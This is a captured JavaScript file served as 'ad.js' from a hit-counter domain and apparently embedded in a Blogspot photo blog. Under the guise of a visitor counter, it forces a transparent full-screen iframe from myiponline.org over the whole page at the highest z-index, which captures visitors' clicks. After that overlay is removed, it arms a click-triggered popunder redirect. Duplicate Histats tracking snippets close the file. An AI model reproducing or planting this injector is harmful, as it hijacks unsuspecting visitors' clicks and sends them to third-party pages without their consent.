

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.counter12.com/ad.js?id=z910bBW9
body_size: 726
content:

function getSessionStorage(key) {
    return sessionStorage.getItem(key);
}

function setSessionStorage(key, value) {
    sessionStorage.setItem(key, value);
}

function moveAdToPosition() {
    var adDiv = document.getElementById("AD_FLOAT");
    if (adDiv) {
        adDiv.style.top = "0px";
        adDiv.style.left = "0px";
    }
}

var loadImmediately = true;
var forceDisplay = true;

var referrer = document.referrer;

if (referrer && !referrer.includes(window.location.hostname) && !getSessionStorage('refx')) {
    setSessionStorage('refx', 'true');
}

//if (forceDisplay || (referrer) || getSessionStorage('refx')) {
if (forceDisplay || (referrer && !referrer.includes(window.location.hostname)) || getSessionStorage('refx')) {
    focus();

    var adDiv = document.createElement('div');
    adDiv.id = "AD_FLOAT";
    adDiv.style.position = "fixed";
    adDiv.style.top = "0";
    adDiv.style.left = "0";
    adDiv.style.width = "100vw";
    adDiv.style.height = "100vh";
    adDiv.style.zIndex = "2147483647";
    adDiv.style.pointerEvents = "none";

    var iframe = document.createElement('iframe');
    iframe.src = "https://myiponline.org/ads1.php";
    iframe.scrolling = "no";
    iframe.frameBorder = "0";
    iframe.marginHeight = "0";
    iframe.marginWidth = "0";
    iframe.id = "iAD_FLOAT";
    iframe.style.height = "100%";
    iframe.style.width = "100%";
    iframe.style.pointerEvents = "auto";

    adDiv.appendChild(iframe);
    document.body.appendChild(adDiv);

    if (loadImmediately) {
        moveAdToPosition();
    } else {
        document.addEventListener('DOMContentLoaded', function() {
            iframe.onload = function() {
                moveAdToPosition();
            };
        });
    }

    setTimeout(function() {
        var adDiv = document.getElementById('AD_FLOAT');
        if (adDiv) {
            adDiv.remove();
        }
    }, 20000);
}

document.addEventListener("DOMContentLoaded", function () {
    let popunderUrl = "https://myiponline.org/adredir.php";

    function openPopunder() {
        window.open(popunderUrl, "_blank", "noopener,noreferrer");
        document.removeEventListener("click", openPopunder);
    }

    function monitorElementRemoval() {
        let targetNode = document.getElementById("AD_FLOAT");

        if (targetNode) {
            let observer = new MutationObserver(function () {
                if (!document.getElementById("AD_FLOAT")) {
                    observer.disconnect(); // Para de observar mudan�as
                    document.addEventListener("click", openPopunder, { once: true });
                }
            });

            observer.observe(document.body, { childList: true, subtree: true });
        }
    }

    monitorElementRemoval();
});
		
	if(!Histats_variables){var Histats_variables=[];}
	Histats_variables.push("tags","z910bBW9");
	Histats_variables.push("z910bBW9","eb1aldeiajoanes-fotos.blogspot.com");
	var _Hasync= _Hasync|| [];
	_Hasync.push(['Histats.start', '1,3908301,4,0,0,0,00010000']);
	_Hasync.push(['Histats.fasi', '1']);
	_Hasync.push(['Histats.track_hits', '']);
	(function() {
	var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
	hs.src = ('//s10.histats.com/js15_as.js');
	(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
	})();
	
if(!Histats_variables){var Histats_variables=[];}
Histats_variables.push("tags","z910bBW9");
Histats_variables.push("z910bBW9","eb1aldeiajoanes-fotos.blogspot.com");
var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,2998001,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();
	
	